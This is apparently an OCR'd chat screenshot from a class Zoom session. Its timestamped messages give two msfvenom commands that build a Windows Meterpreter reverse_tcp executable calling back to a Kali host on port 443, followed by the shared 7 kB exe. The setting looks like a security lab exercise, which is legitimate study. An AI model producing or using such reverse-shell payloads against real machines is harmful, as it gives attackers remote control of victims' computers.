 Join our Cloud HD Video Meeting
Zoom is the leader in modern enterprise video communications, with an easy, reliable cloud platform for video
and audio conferencing, chat, and webinars across mobile, desktop, and room systems. Zoom Rooms is the
unad-edu-co.zoom.us
https://unad-edu-co.zoom.us/j/96122004836
1:05 p. m.
HOY
msfvenom -p Windows/x64/meterpreter/reverse_tcp --platform
windows -a x64 LHOST=IP_KALI LPORT=443 -f exe >>
/Directorio_guardar_ejecutable/Nombreejecutable.exe
1:06 p. m.
msfvenom -p Windows/x64/meterpreter/reverse_tcp --platform
windows -a x64 LHOST=IP_KALI LPORT=443 -f exe >>
/home/kali/Desktop/poc_10134471.exe
1:28 p. m.
hola 1:36 p. m.
sad 1:36 p. m.
poc_10134471.exe
EXE • 7 kB